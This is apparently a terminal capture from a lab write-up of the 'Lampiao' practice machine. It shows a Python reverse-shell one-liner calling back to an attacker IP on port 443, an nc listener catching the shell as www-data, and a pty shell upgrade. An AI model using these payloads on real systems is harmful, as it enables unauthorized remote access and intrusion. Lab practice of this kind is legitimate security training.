 lampiao>> python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.15
8",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
[-] The target timed out ~ Net::ReadTimeout with #<Socket:(closed)>
┌──(ryan㉿kali)-[~/PG/Lampiao]
└─$
ryan@kali: ~/PG/Lampiao 125x15
┌──(ryan㉿kali)-[~/PG/Lampiao]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.229.48] 51462
$ whoami && hostname
whoami && hostname
www-data
lampiao
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@lampiao:/var/www/html$
www-data@lampiao:/var/www/html$